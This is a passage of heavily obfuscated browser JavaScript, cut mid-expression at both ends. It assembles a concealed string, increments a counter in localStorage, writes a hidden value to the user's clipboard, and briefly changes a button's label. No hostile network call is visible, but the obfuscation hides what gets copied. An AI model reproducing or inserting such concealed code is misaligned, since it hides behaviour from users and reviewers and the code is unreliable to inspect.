0x4cc,0x88d,0x51e,0x1f1)+_0x353b51(0x2ae,0x988,0x2c1,0x655,0x365)+_0x33b4f2(-0x58,0x3dd,-0x487,-0x50,0x341)+_0xd2b167(0x9b9,0xbd1,0x469,0x790,0x61a)+_0x33b4f2(0x719,0x5f8,0x483,0x792,0xb28)+_0x4ccb38(0xfcb,0xb1c,0xa25,0xcc0,0x10fe)+_0x4ccb38(0xd81,0xaa9,0xbd8,0xcc0,0xdec)+_0x353b51(0x8ca,0x82b,0x592,0x6bb,0x5b9)+_0x353b51(0x613,0xa0,0x221,0x28c,0x4df)+_0xd2b167(0xba1,0x92f,0x5b8,0x7e8,0x5b1)+_0x353b51(0x31f,0x62e,0xa06,0x5fb,0x8d7)+_0x33b4f2(0x753,0x63b,0xa26,0x3a7,0x45e)+_0x4ccb38(0x577,0x912,0xc0f,0x7d2,0x61b)+_0x353b51(-0x25a,0x70,0x20c,-0x50,-0x322)+_0x4ccb38(0xce3,0xcce,0xf68,0xb7e,0x7b1)+_0x33b4f2(0x25a,0x274,0x3f4,-0x19f,-0x100)+_0x3adaa4(0x2e3,0x1d2,-0xa3,-0x2a,0x48f)+_0x353b51(0x782,0x3b6,0x37a,0x68c,0x316)+_0x353b51(0x72e,0x723,0x762,0x343,0x7c1)+_0x3adaa4(0x6e5,0x276,0x832,0x360,0x45d)+_0x4ccb38(0xc82,0xd44,0x6f5,0xa6d,0x7f2)+_0x353b51(0x321,0x555,0x4d5,0x182,0x1a7)+_0x3adaa4(0x6c0,0x436,0x87b,0x5d5,0xa5d)+_0x4ccb38(0xa42,0x48f,0x490,0x5f0,0x867)+_0x33b4f2(0x7bb,0x371,0x881,0x387,0x3b3)+_0xd2b167(0x722,0x702,0x724,0x4d8,0x76a)+_0x353b51(0x3dc,0x93f,0x180,0x4cf,0x881)+_0xd2b167(0xae0,0xcc1,0xc7c,0xa26,0xca4)+_0xd2b167(0xfeb,0xa6c,0x853,0xbd7,0xed0)+_0x353b51(0x4df,0x403,0x7ec,0x5bf,0x2f0)+_0xd2b167(0x87b,0xa2e,0x680,0x966,0x95e)+_0xd2b167(0x911,0x34b,0x28d,0x498,0x71e)+_0x4ccb38(0x979,0x846,0x313,0x759,0xa96)+_0x4ccb38(0x5b6,0x3fb,0x7f2,0x511,0x65f)+_0x353b51(0x546,0x87,0x10b,0x1e5,-0x29d)+_0xd2b167(0xab0,0xdbe,0x635,0x979,0x9df)+_0x353b51(-0x1da,0x400,-0x151,0x24,-0x240)+_0xd2b167(0x8b2,0x104c,0x7d9,0xc27,0xa8d)+_0x4ccb38(0x51d,0x302,0x266,0x6c9,0xb2b)+_0x33b4f2(0x33b,0x65b,0x6a3,0x1f2,-0x144)+_0x33b4f2(0x282,-0x1dd,0x5a1,0x94,0x601)+_0x3adaa4(-0x1b,0x331,-0x1db,-0x183,0xb5)+_0x353b51(-0x26b,-0x56e,-0x2e7,-0x216,-0x149)+_0x353b51(-0x5e1,0x16c,-0x4d7,-0x1e8,-0x5f)+_0x353b51(0x5ff,0x5b6,0x543,0x368,0x5b3)+_0x33b4f2(0x3b,0x314,0x14c,0xf5,0x65)+_0xd2b167(0x60e,0xe11,0x729,0xa89,0xe2c)+_0x33b4f2(0x429,0x49b,0x71f,-0x8,0x62e)+_0xd2b167(0xc1c,0x8f8,0xeb3,0xbf8,0xc0a)+_0x3adaa4(0x572,0x130,0x807,0x66d,0x805)+_0x4ccb38(0x6ed,0xb01,0xd5f,0xb2f,0xb75)+_0x3adaa4(0x451,0x49e,0x272,0x609,0x34f)+_0xd2b167(0x587,0xadc,0x995,0x783,0xbcf)+_0xd2b167(0x75d,0x8db,0xd3c,0xa5e,0x684)+_0x33b4f2(0x629,0x65d,0x1a7,0x551,0x5d7)+_0x33b4f2(0x1e,0x2ef,0x3ed,0x4a2,0x3a8)+_0x3adaa4(0x3e1,0x74f,0x48d,0x4c2,0x727)+_0x4ccb38(0xc30,0xc30,0x563,0x87c,0x995)+_0x4ccb38(0xe51,0x932,0xd4c,0xb19,0x6e1)+_0x353b51(0x57f,0xa19,0x54e,0x6de,0xa8c)+_0x33b4f2(0x18e,0x276,0x4c8,0x263,0x10b)+_0x4ccb38(0x6b0,0x63f,0x4e0,0x56f,0x155)+_0x353b51(0x884,0x628,0x6b9,0x548,0x26b)+_0xd2b167(0x51e,0xaf8,0xce4,0x9a5,0xb01)+_0x3adaa4(-0x121,0x2c3,-0xd7,-0x212,-0x560)+_0x33b4f2(0xb0,0x370,0x39,0x34c,0x4bf)+_0x4ccb38(0x5b7,0x7b7,0x780,0x6b5,0xab1)+_0x4ccb38(0x8cd,0xff9,0xa0e,0xb8e,0xb48)+_0x33b4f2(0x5e0,0x171,0x9e0,0x9be,0x2d9)+_0x33b4f2(-0x7b,-0x437,0x1c3,0x3df,-0x2e0)+_0x353b51(-0x26,-0x399,-0x21b,-0x24,0x18c)+_0xd2b167(0x767,0x647,0xc58,0xa9b,0xa32)+_0xd2b167(0x450,0x755,0x621,0x6a3,0x5e1)+_0xd2b167(0x533,0x5a2,0xc53,0x933,0x880)+_0x353b51(0x692,0x209,0x98c,0x5d1,0x871)+_0x3adaa4(0x337,0x5b,0x3da,-0xed,0x4ca)+_0x33b4f2(0x56f,0x4ec,0x157,0x301,0x3d8)+_0xd2b167(0x590,0x6c9,0xbe0,0x79b,0xb3a)+_0x4ccb38(0x6b5,0x5bf,0x6ef,0x8d9,0x746)+_0x353b51(0x1d0,0x100,-0x23b,-0x1cf,-0x32d)+_0xd2b167(0xa40,0x6df,0x298,0x616,0x878)+_0x353b51(0x2b7,0x1a0,-0x1e2,-0xeb,-0x124)+_0xd2b167(0x674,0xa44,0x6c9,0xa25,0x71f)+_0xd2b167(0x96f,0x5cf,0x465,0x654,0x992)+_0xd2b167(0x4b4,0x727,0x5d0,0x922,0xcb1)+_0x4ccb38(0x26c,0x32b,0x502,0x5c3,0x64c)+_0x3adaa4(-0x1f7,-0x10d,0x202,-0x177,0x14c)+_0x353b51(0x55,0x439,0xd,0x89,-0x29c)+_0xd2b167(0x731,0x6ff,0x941,0x66a,0x95e)+_0x4ccb38(0x67d,0x2b6,0x4e4,0x562,0x781)+_0x4ccb38(0xd16,0xcb5,0x9bc,0xad7,0xf3d)+_0x33b4f2(0x128,0x443,0x190,-0x51,0x290)+_0x3adaa4(-0xd1,-0x52,0x54,0x11e,-0x257)+_0x3adaa4(0x4c7,0x2ec,0x2e6,0xd5,0x8c)+_0xd2b167(0x9d1,0x5f3,0x9e8,0x932,0x4fe)+_0x353b51(-0xb,-0x147,0x3e3,0x306,0x386)+_0x3adaa4(0x551,0x683,0x866,0x573,0x333)+_0x4ccb38(0xb34,0x708,0x9ec,0x702,0x62d)+_0x3adaa4(0x617,0xa1d,0x985,0x7bc,0x70e)+_0xd2b167(0x836,0x4d6,0x474,0x4cc,0x499)+_0x353b51(0x32a,0x3d9,0x1b1,0x1c0,0x301)+_0x4ccb38(0x61f,0x5fc,0x7e5,0x997,0xb84)+_0x4ccb38(0x6b1,0xdfd,0xcee,0xa56,0xd7e)+_0xd2b167(0x671,0x3c9,0x78a,0x4f2,0x561)+_0x3adaa4(0x529,0x6ed,0x249,0x653,0x671)+_0x33b4f2(0x5c8,0x299,0x19f,0x7b9,0x943)+_0x33b4f2(0x349,0x622,-0x61,0x482,-0x35)+_0xd2b167(0x754,0x814,0xdb9,0xb56,0xcd2)+_0x4ccb38(0xe6a,0xbdc,0xb9a,0xcc0,0xef9)+_0x4ccb38(0xa1c,0xb78,0xdcc,0xd55,0x103c)+_0x4ccb38(0xe10,0xff9,0x10e5,0xdb3,0x1186)+_0x353b51(0x6e2,0x1c3,0x880,0x600,0x3eb)+_0x3adaa4(0x1d6,-0x5d,0x456,-0x8a,0x567)+_0x353b51(0x212,0x5cb,0x4db,0x261,0x169)+_0x33b4f2(-0x4,-0x206,-0x2ed,-0x453,0x1a5)+_0x33b4f2(0x47c,0x895,0x73c,0x4fc,0x12b)+_0xd2b167(0xb2f,0xc8a,0x8c8,0x9b9,0x559)+_0x353b51(0x299,-0x138,0x641,0x200,0x1e9)+_0x33b4f2(0x26d,-0xd6,-0x30,0xf4,0x614)+_0x4ccb38(0x75a,0x63a,0x4ff,0x7f2,0x669)+_0xd2b167(0x68b,0x7ec,0x614,0xa6b,0x78c)+_0x3adaa4(0x49b,0x6b5,0x901,0x36d,0x33a)+_0xd2b167(0xe9f,0xde9,0xd06,0xbd7,0xe12)+_0xd2b167(0x892,0x79d,0x5fe,0x950,0x69a)+_0x353b51(-0xfa,0x4b3,-0x14d,0x27e,0x153)+_0xd2b167(0x360,0x391,0x41a,0x612,0x258)+(_0xd2b167(0x746,0x5fb,0xd40,0x9b7,0x97b)+_0x353b51(-0x13e,-0x554,-0x4b8,-0x11e,-0x29e)+_0x33b4f2(0x32,-0x1de,0xba,-0x151,-0x156)+_0x353b51(0x456,0x849,0x205,0x5bf,0x91d)+_0x353b51(0x603,0xa11,0x82e,0x5bf,0x55f)+_0x4ccb38(0xb7e,0xd04,0xcae,0xbdb,0xcea)+_0xd2b167(0xa9c,0xc1e,0x7f4,0x9e5,0xa93)+_0xd2b167(0xb99,0xafc,0x9b8,0x9eb,0xa71)+_0x353b51(0x383,0x830,0x45c,0x402,0x1f4)+_0x4ccb38(0xd0e,0x960,0x10ca,0xcc3,0xf31)+_0x353b51(0x404,0xf4,0x113,0x2a,0xda)+_0x4ccb38(0xb89,0xfba,0xd82,0xbd3,0xa9f)+_0xd2b167(0xcdc,0xf99,0xc65,0xbd7,0xffa)+_0x353b51(0x194,0x70d,0x332,0x5bf,0x47f)+_0x4ccb38(0xcaf,0xbe8,0xf18,0xcc0,0xca7)+_0xd2b167(0x883,0xde3,0xad5,0xabf,0x7b5)+_0x3adaa4(-0x19,0x3ce,0x3c0,0x2fd,-0x319)+_0x4ccb38(0x617,0x643,0x373,0x5d0,0x630)+_0x3adaa4(-0x3c,-0x21e,0x259,-0x1d6,0x1ae)+_0x4ccb38(0xbe8,0x711,0xd7e,0xaf0,0xb4e)+_0x4ccb38(0xc86,0x10c5,0x9ba,0xc76,0xac3)+_0x4ccb38(0xe83,0x792,0x817,0xbb1,0xeb3)+_0xd2b167(0xc4a,0xed6,0x7a4,0xb51,0x9e3)+_0x353b51(0x685,0x4e6,0x787,0x47c,0x219)+_0x33b4f2(0x633,0x9e2,0x3eb,0xa6c,0x739)+_0x4ccb38(0x5e1,0x82a,0x800,0x921,0x7c3)+_0xd2b167(0x870,0xb9b,0xa76,0xbd7,0xe24)+_0x3adaa4(0x5d0,0x18b,0x4a2,0x37b,0x23c)+_0xd2b167(0x135,0x639,0x91d,0x58c,0x15d)+_0x3adaa4(0x4c6,0x74b,0x591,0x59a,0x56c)+_0x353b51(-0x1a0,0x218,0x1f1,0x1a9,0x285)+_0x3adaa4(0x3e4,0x1c6,0x173,0x2fb,0x526)+_0xd2b167(0x106,0x826,0x308,0x422,0x3f7)+_0xd2b167(0x46a,0xa48,0x516,0x798,0x7e0)+_0x3adaa4(0x34,-0x3a2,0x2db,0x2a7,0x2bd)+_0x4ccb38(0x9a6,0x8b9,0x9ef,0x8ee,0x994)+_0xd2b167(0x7bb,0xb04,0x5c4,0x7fe,0x4ef)+_0x3adaa4(0x2df,-0x18d,0x282,0x609,0x4f0)+_0xd2b167(0xa55,0x6b3,0xb94,0x732,0x537)+_0x353b51(0x77e,0x126,0x470,0x4b5,0x48d)+_0x4ccb38(0xa90,0xa19,0x88b,0x921,0x5c0)+_0x353b51(0x955,0x80f,0x9cc,0x5bf,0x51a)+_0x4ccb38(0x1037,0xc61,0x1006,0xcc0,0xd2d)+_0x4ccb38(0x9aa,0xb21,0x643,0x7a1,0xc1a)+_0x3adaa4(0x3be,0x3ed,0xa4,-0x2e,0x5dd)+_0x4ccb38(0x1067,0xaab,0xee2,0xcc0,0xdf1)+_0x353b51(0x3e7,0x9f3,0x9e9,0x5bf,0x5c1)+_0x4ccb38(0x3aa,0x28e,0x2ff,0x6a3,0x23f)+_0x353b51(0xdf,-0x19e,0x334,0x10a,0x44)+_0xd2b167(0x70d,0x63c,0x238,0x612,0x976)+_0x3adaa4(0x3b0,0x69f,0x9b,0x789,0x19)+_0x4ccb38(0x974,0xc2d,0x941,0x7f3,0x449)+_0xd2b167(0xe90,0xd64,0x6c3,0xa73,0x7a9)+_0x33b4f2(0x3a7,0x4e6,0x35c,0x1b,0x1e1)+_0x353b51(0x5ee,0xa37,0x873,0x5e5,0x5b3)+_0x4ccb38(0xcd1,0x1079,0xc23,0xdd3,0xeec))+_0x86170a+(_0x3adaa4(0x1b,-0x2d7,-0x26,0x422,-0x237)+_0x33b4f2(0x6bf,0x753,0x4d9,0x8e8,0x380)+_0x3adaa4(0x5d0,0x6cc,0x43e,0x9ee,0x380)+_0xd2b167(0x4d7,0x293,0x750,0x58c,0x213)+_0x4ccb38(0xe74,0xff9,0xf6c,0xbb9,0xcff)+_0x33b4f2(0x60b,0x547,0x750,0x7eb,0x4fc)+_0x4ccb38(0x113e,0x83f,0xfc7,0xcc0,0xd3a)+_0x33b4f2(0x72e,0x93f,0x4f1,0xa88,0x4c6)+_0xd2b167(0x4bc,0x8ed,0xce0,0x91f,0x992)+_0x3adaa4(-0xc6,-0x3f0,0x4d,-0xb5,-0x292)+_0x3adaa4(0x223,0x21d,0x2ae,-0x124,0x111)+_0xd2b167(0x769,0x1d2,0x610,0x4f2,0x2d6)+_0x33b4f2(0x32d,-0x49,0x56a,0x4fc,0x192)+_0x4ccb38(0xb6a,0xc20,0xca3,0xc4b,0xee4)+_0xd2b167(0xddc,0xce6,0xea4,0xad9,0xb2f)+_0x33b4f2(0x839,0xad5,0xb68,0x3fb,0x446)+_0x353b51(0x332,0x6ab,0x580,0x539,0x7fe)+_0x3adaa4(0x118,0x460,0x41b,-0xb,-0x35e)+_0x4ccb38(0xc23,0x78d,0x6c4,0xa3c,0x6cc)+_0x4ccb38(0x939,0x9a2,0xe2a,0xb8b,0xfaa)+_0x353b51(0x56f,0x33a,0x56c,0x5bf,0x1e8)+_0x3adaa4(-0x46,-0xa3,0x1dc,0x3dd,0x221)+_0x33b4f2(0x166,0xf6,0x351,-0x1bd,0x234)+_0xd2b167(0xd1e,0xa10,0xd38,0xc78,0x10df)+_0x353b51(0x8ac,0x893,0x74b,0x5bc,0x642)+_0x353b51(0x8f1,0xd7,0x77,0x4b0,0x80c)+_0x3adaa4(0x54a,0xe3,0x7b3,0x339,0x64c)+_0x353b51(0x1f7,-0x2bc,0x3e2,0x12c,0x2b3)+_0x4ccb38(0xf4f,0x1014,0xd3a,0xd69,0xdfd)+_0x353b51(0x613,0x2d3,-0xdf,0x1e1,0x582)+_0x33b4f2(0x835,0x725,0xaaf,0x969,0x4cb)+_0x33b4f2(0x13d,-0x2bb,0x26c,-0x27a,-0xee)+_0x353b51(0x7c9,0x12b,0x767,0x4c5,0x140)+_0x33b4f2(0x263,0x1b1,0x59,0x19f,-0x1b3)+_0x3adaa4(-0x1ca,0x146,0x214,-0x259,-0x34a)+_0xd2b167(0x8d8,0xa1d,0x942,0x959,0x870)+_0xd2b167(0x78b,0xae0,0xbbb,0xa36,0xac5)+_0xd2b167(0x98d,0x7e7,0x6ec,0xa86,0x60c)+_0x353b51(0x834,0x686,0x23c,0x5f0,0x9df)+_0x353b51(0x23,-0x58,0x659,0x27a,0x35a)+_0x3adaa4(0x29a,0x5cf,0x182,-0xc0,0x5c7)+_0x33b4f2(0x7fe,0xb54,0x951,0xa24,0x9b3)+_0x4ccb38(0x545,0xbad,0x884,0x9b1,0xc70)+_0x353b51(0x2de,0x5fc,-0x18f,0x1b2,-0x96)+_0xd2b167(0x8d1,0x3de,0xa4a,0x83b,0x5a7)+_0x4ccb38(0xca2,0x737,0xc98,0xb37,0xc85)+_0x353b51(-0xab,-0x1a0,-0x1bb,-0x159,0x2a6)+_0x353b51(0xd6,-0x21,-0x221,0xfd,-0xb1)+_0x353b51(0x1e3,-0xa2,0x67,0x1af,0x39d)+_0x353b51(0xef,0x874,0x4ca,0x4d7,0x868)+_0x33b4f2(0x3d5,0x550,0x22b,-0xaa,0x3af)+_0xd2b167(0xa58,0x866,0x499,0x7cd,0x79a)+_0xd2b167(0x98c,0xc3c,0xecd,0xbfa,0xa4a)+_0xd2b167(0xd05,0xc15,0x9ac,0x88e,0xc28)+_0x353b51(-0x3be,-0x17c,-0x339,0x6c,-0x113)+_0x33b4f2(0x515,0x7ff,0x993,0x253,0x5dc)+_0x4ccb38(0xcc5,0x985,0xa99,0xa3a,0xe0c)+_0xd2b167(0x9c8,0xf31,0xcbd,0xb3f,0xd54)+_0x4ccb38(0x56a,0xa07,0x6e7,0x930,0xba2)+_0x33b4f2(-0x34,0xd6,-0x24a,0x2f,-0x1fb)+_0xd2b167(0x682,0x6fa,0x3fa,0x5e7,0x7c7)+_0xd2b167(0xa35,0x391,0x422,0x650,0x912)+_0x4ccb38(0xa5d,0xed2,0x823,0xc44,0xb34)+_0x33b4f2(0x3ab,-0x6e,0x803,-0x4d,0x1fc)+_0x33b4f2(0x6ff,0x90b,0x34d,0x45a,0x8f1)+_0x33b4f2(0x6bf,0x394,0x489,0x5bb,0x8c4)+_0x33b4f2(0x740,0x404,0x983,0xb59,0x96a)+_0x33b4f2(0x7dd,0xbdc,0x7d4,0x8b5,0x448)+_0x3adaa4(-0x44,-0x232,-0x7c,-0x2ba,0x4f)+_0xd2b167(0xc0d,0xf86,0xfa7,0xbd7,0xc7e)+_0xd2b167(0x998,0x604,0x493,0x832,0x79e));const _0x345a00=document[_0xd2b167(0xbab,0x531,0x887,0x99a,0xbe2)+_0x353b51(0x3a2,-0x3a1,0x2ac,0x3,-0xbf)+_0xd2b167(0xdc1,0x79f,0x987,0xb19,0x879)](_0x426d55[_0x3adaa4(0x6ee,0x96f,0x762,0x349,0x7b8)]);_0x345a00&&_0x345a00[_0x33b4f2(0x673,0x930,0x407,0x339,0x5fb)+_0x4ccb38(0xfab,0xd13,0xc27,0xde4,0x1204)+_0x33b4f2(0x4fd,0x55c,0x40e,0x5a7,0x3a3)+'r'](_0x426d55[_0x33b4f2(0x25e,0x1a4,0x42b,0xf1,0x59e)],function(){function _0x340de5(_0x287b1b,_0x5dc705,_0x2e014e,_0x4df5d3,_0x1cebce){return _0x3adaa4(_0x2e014e-0x28c,_0x5dc705-0x1b2,_0x2e014e-0x17a,_0x5dc705,_0x1cebce-0x1a4);}const _0x552e08={'FLmDg':_0x426d55[_0x340de5(0x4ed,0x131,0x5a8,0x5bd,0x2c8)],'qTMGo':function(_0x34cf08,_0xd31e70,_0x11ca6a){function _0x547981(_0x5a153d,_0x42a05b,_0x11e81d,_0x53070c,_0x2ac0e5){return _0x340de5(_0x5a153d-0x198,_0x53070c,_0x5a153d- -0x5a,_0x53070c-0x1a9,_0x2ac0e5-0x5f);}return _0x426d55[_0x547981(0x476,0x375,0x2f2,0x890,0x1ba)](_0x34cf08,_0xd31e70,_0x11ca6a);},'WjgBv':function(_0x4652f7,_0x214ab0){function _0x3015a0(_0x3fcf9e,_0x50780c,_0x48948e,_0x2f1c04,_0x193813){return _0x340de5(_0x3fcf9e-0xbd,_0x50780c,_0x3fcf9e-0x459,_0x2f1c04-0x31,_0x193813-0x123);}return _0x426d55[_0x3015a0(0x69c,0x742,0x950,0x39b,0x251)](_0x4652f7,_0x214ab0);},'thaim':_0x426d55[_0x340de5(0x280,0xf8,0x321,0x4b5,0x595)]};function _0x4dbc46(_0x51d050,_0x3a155c,_0x5b49a7,_0x3ef0ed,_0x363837){return _0x3adaa4(_0x51d050-0x88,_0x3a155c-0x130,_0x5b49a7-0xcd,_0x3a155c,_0x363837-0x1eb);}function _0x10b096(_0x2e4e6c,_0x3c9061,_0x327368,_0xba30ba,_0x4e0c5a){return _0x3adaa4(_0x4e0c5a-0x736,_0x3c9061-0x13d,_0x327368-0x24,_0x2e4e6c,_0x4e0c5a-0x19b);}function _0x2cf726(_0x46601c,_0x385f6c,_0x1a35c2,_0x4f3cec,_0x211feb){return _0x3adaa4(_0x385f6c- -0x15,_0x385f6c-0x2c,_0x1a35c2-0x16a,_0x211feb,_0x211feb-0x1d1);}function _0x17f8bf(_0x544e62,_0x53882d,_0x1d8df8,_0x485a81,_0x2f64d6){return _0x353b51(_0x544e62-0x139,_0x544e62,_0x1d8df8-0xd0,_0x2f64d6-0xee,_0x2f64d6-0xac);}if(_0x426d55[_0x4dbc46(0x12d,0x50b,0x568,-0x2fc,0x424)](_0x426d55[_0x340de5(0x4f4,0x2e3,0x509,0x3c2,0x83d)],_0x426d55[_0x340de5(0x20b,0x872,0x509,0x469,0x800)])){const _0x226a84=_0x5382d2?function(){function _0x4d272a(_0x4268ac,_0x568e4c,_0x143768,_0x709b7a,_0x3de861){return _0x17f8bf(_0x709b7a,_0x568e4c-0x82,_0x143768-0x1e3,_0x709b7a-0xfc,_0x3de861-0x614);}if(_0x521b14){const _0x329327=_0x1bd7f1[_0x4d272a(0x778,0xc7f,0xa5f,0x5d4,0x814)](_0x480df4,arguments);return _0x522c8d=null,_0x329327;}}:function(){};return _0x547bef=![],_0x226a84;}else{let _0xb25699=_0x426d55[_0x2cf726(0x923,0x5e5,0x380,0x1d7,0x597)](Number,localStorage[_0x2cf726(-0x110,-0x1cd,0xe3,-0x57c,-0x51c)+_0x340de5(0x535,0x6f1,0x455,0x4ef,0x612)]);localStorage[_0x4dbc46(-0x130,0x179,0x93,-0x179,-0x40b)+_0x340de5(0x2da,0x801,0x455,0x8bf,0x78e)]?_0x426d55[_0x2cf726(0x2cd,-0xf6,-0x7f,-0x1d0,-0xfd)](-0x214a+-0x24dc*-0x1+-0x392*0x1,_0x290e6d)&&(localStorage[_0x2cf726(-0x41d,-0x1cd,-0x37b,-0x3e4,-0xb5)+_0x10b096(0x540,0x776,0xcd7,0x749,0x8ff)]=_0xb25699+=0xb2f*-0x1+0x16a8+-0xb78,_0x290e6d++):localStorage[_0x10b096(0x5d1,0x264,0x547,0x213,0x57e)+_0x340de5(0x382,0x167,0x455,0x478,0x408)]='0',navigator[_0x10b096(0xafd,0x3b2,0x818,0xba1,0x728)+_0x340de5(0x30d,0x251,0x373,0x671,0xe)][_0x10b096(0x529,0xbae,0xb86,0x958,0x974)+_0x4dbc46(0x6e7,0x496,0x680,0x8ad,0x4c0)](_0x1a7e19)[_0x340de5(0x647,0xbfc,0x97d,0x8e2,0x8ce)](function(){const _0x10da9b={'UCBgP':function(_0x47d924,_0x5f3b6a){function _0x4d7980(_0x114359,_0x25c154,_0x35024c,_0x21c53a,_0x324185){return _0x10cd(_0x324185- -0x278,_0x25c154);}return _0x2704b9[_0x4d7980(-0x361,0x1f4,-0x4f,-0x126,0x3d)](_0x47d924,_0x5f3b6a);},'cxQqk':function(_0x19fd50,_0x7b769f){function _0x2de917(_0x4d92cd,_0xcd5a85,_0x554593,_0x2d3acc,_0x5db2db){return _0x10cd(_0x554593- -0xe0,_0x2d3acc);}return _0x2704b9[_0x2de917(-0xaa,0x101,0x135,-0x201,-0x345)](_0x19fd50,_0x7b769f);}};function _0x13a514(_0x6b9138,_0x25692e,_0xd7eaeb,_0x46f87a,_0x115b29){return _0x340de5(_0x6b9138-0x160,_0x6b9138,_0x25692e-0x3ee,_0x46f87a-0xb2,_0x115b29-0x149);}function _0x320343(_0x5bbdc3,_0x3196b6,_0x507b4b,_0x27ce81,_0x35a0b0){return _0x17f8bf(_0x3196b6,_0x3196b6-0x77,_0x507b4b-0x35,_0x27ce81-0x44,_0x5bbdc3-0x527);}function _0xe0abbe(_0x143a95,_0x534978,_0x26c169,_0x27b433,_0x2aa3e2){return _0x17f8bf(_0x26c169,_0x534978-0xfa,_0x26c169-0x18c,_0x27b433-0x191,_0x143a95-0x623);}function _0x2cb3eb(_0x2064b1,_0x4a2292,_0x310e9d,_0x3139f8,_0x7c9b3d){return _0x17f8bf(_0x4a2292,_0x4a2292-0x5a,_0x310e9d-0x23,_0x3139f8-0x1b0,_0x3139f8- -0xd9);}function _0x178044(_0x2ea43b,_0x50ee23,_0x6bec99,_0x29221e,_0xdc029a){return _0x10b096(_0x50ee23,_0x50ee23-0x1d4,_0x6bec99-0x18d,_0x29221e-0x104,_0x6bec99- -0x24c);}if(_0x2704b9[_0xe0abbe(0xcdf,0xe02,0xe34,0xe41,0xedd)](_0x2704b9[_0xe0abbe(0xcd4,0xfa0,0xa19,0x111b,0xdef)],_0x2704b9[_0x320343(0xcd7,0x109c,0xc07,0xb40,0x1074)])){const _0x4eaba9=_0x345a00[_0xe0abbe(0x674,0xa2e,0x41b,0x34f,0x833)+_0x178044(-0x6c,0x285,0x2fe,0x439,-0x150)+'t'];_0x345a00[_0x178044(0x4f0,0x4cb,0x45e,0x561,0x41d)+_0x178044(-0x189,0x258,0x2fe,0x4a5,0x56e)+'t']=_0x2704b9[_0x13a514(0x7e7,0x542,0x165,0x8be,0x722)],_0x2704b9[_0xe0abbe(0xcc0,0xf95,0x1078,0x104d,0xa17)](setTimeout,function(){function _0x2f468a(_0x385c49,_0x516d2e,_0x36f652,_0x1e5c1e,_0x534923){return _0x13a514(_0x534923,_0x516d2e- -0x517,_0x36f652-0x129,_0x1e5c1e-0x1e1,_0x534923-0x124);}function _0x2d075d(_0x31999e,_0x1c1ac8,_0x4a7f1a,_0x46aded,_0x25efa6){return _0x13a514(_0x4a7f1a,_0x46aded- -0x3ea,_0x4a7f1a-0x142,_0x46aded-0x1bc,_0x25efa6-0x117);}const _0x1dcc92={'oNEIe':_0x552e08[_0x2f468a(-0x281,0x1,-0x27d,-0x43c,0x24e)],'ARxZd':function(_0x29dd21,_0x5d5991,_0x290b8c){function _0x3e5d30(_0x19ccc2,_0x45e7ed,_0x1a0adc,_0x101d89,_0x24bd88){return _0x2f468a(_0x19ccc2-0x39,_0x19ccc2-0x2d,_0x1a0adc-0xf4,_0x101d89-0x1bb,_0x1a0adc);}return _0x552e08[_0x3e5d30(0x425,0x308,0x174,0x1f1,0x6c5)](_0x29dd21,_0x5d5991,_0x290b8c);}};function _0x5c3105(_0x3bd94b,_0x11f138,_0xaf7293,_0x391a41,_0x1859c6){return _0x2cb3eb(_0x3bd94b-0x1a2,_0xaf7293,_0xaf7293-0x1b1,_0x3bd94b-0x4df,_0x1859c6-0xd7);}function _0x56377a(_0x38b1a9,_0x4387e5,_0x3d2839,_0x2d4603,_0x18788a){return _0x13a514(_0x2d4603,_0x4387e5- -0x3e4,_0x3d2839-0x1c2,_0x2d4603-0x164,_0x18788a-0x16);}function _0x44b36c(_0x366d64,_0x26b4ae,_0x374f44,_0x21f544,_0xf532d){return _0x178044(_0x366d64-0x2b,_0x21f544,_0x26b4ae- -0x318,_0x21f544-0x1c1,_0xf532d-0xc6);}if(_0x552e08[_0x2f468a(0x7cd,0x494,0x2cf,0x440,0x460)](_0x552e08[_0x2f468a(0x45d,0x3e4,0x12e,0x4a4,0x170)],_0x552e08[_0x56377a(0x905,0x517,0x804,0x636,0x363)])){let _0x3f169e=_0x10da9b[_0x56377a(0x8,0x287,0x435,0x5b8,-0x1a5)](_0x56c8c8,_0x5b6c68[_0x2d075d(-0x13e,-0x206,-0x20a,0xd8,-0x186)+_0x2d075d(0xc3,0x4de,0x43f,0x459,0x3f8)]);_0x1167b9[_0x5c3105(0x32b,0x469,0x68a,0xda,0x4a5)+_0x5c3105(0x6ac,0x836,0xadd,0x7c1,0x837)]?_0x10da9b[_0x44b36c(0x1dd,0x54e,0x720,0x14b,0x3d8)](0xde7+0x1fc1+-0x2da8,_0x510e3f)&&(_0x392bc1[_0x5c3105(0x32b,0x3d5,0x5ab,0x479,0x730)+_0x56377a(0x365,0x45f,0x5a4,0x726,0x7a4)]=_0x3f169e+=-0x10c1+0x4d*-0x59+0x2b87,_0xb3abb8++):_0x40c7ca[_0x44b36c(-0x12c,0x1a,0x6c,-0x307,0x149)+_0x44b36c(0x126,0x39b,0x7de,0x91,0x762)]='0',_0x2e1f8c[_0x2f468a(0x10d,0x155,-0x32d,0x338,0xaa)+_0x56377a(0x6ad,0x37d,0x42b,0xb4,0x5c6)][_0x2f468a(0x174,0x3a1,0x62d,0x535,0x593)+_0x56377a(0xd4b,0x8f5,0x88d,0x58e,0x4a7)](_0x597a73)[_0x2d075d(0xa30,0x94a,0x595,0x981,0x583)](function(){function _0x143cf1(_0x23be1d,_0x574b86,_0x149cf0,_0x5e58d1,_0x1dc983){return _0x56377a(_0x23be1d-0xb5,_0x5e58d1-0x94,_0x149cf0-0x116,_0x149cf0,_0x1dc983-0x1e8);}const _0x4d85f7=_0x133868[_0x40afde(0x4b,0x5f,0x11f,-0x24d,-0x37c)+_0x179b14(0x53e,0x4c8,0x459,0x12b,0x81)+'t'];function _0x40afde(_0x1e8d94,_0x43d755,_0x2a1148,_0x37eb08,_0x5e1766){return _0x2f468a(_0x1e8d94-0x1c2,_0x43d755- -0x78,_0x2a1148-0x33,_0x37eb08-0xce,_0x2a1148);}_0x102a8b[_0x40afde(-0x153,0x5f,-0xc0,0x118,0x33b)+_0x40afde(0x342,-0x101,0x1f5,0x2fd,-0x2ed)+'t']=_0x1dcc92[_0x179b14(-0x101,0x192,-0x22a,0x201,0x2f9)];function _0x5696d9(_0x4267be,_0xdf8515,_0xb45db6,_0x3b3eae,_0x4e74e7){return _0x5c3105(_0xdf8515- -0x432,_0xdf8515-0x156,_0x4267be,_0x3b3eae-0x6f,_0x4e74e7-0xd9);}function _0x14ce02(_0x5bea28,_0x1c5505,_0x317c2a,_0x331227,_0x55847b){return _0x2f468a(_0x5bea28-0x1b,_0x1c5505-0x2c2,_0x317c2a-0x6b,_0x331227-0x3f,_0x55847b);}function 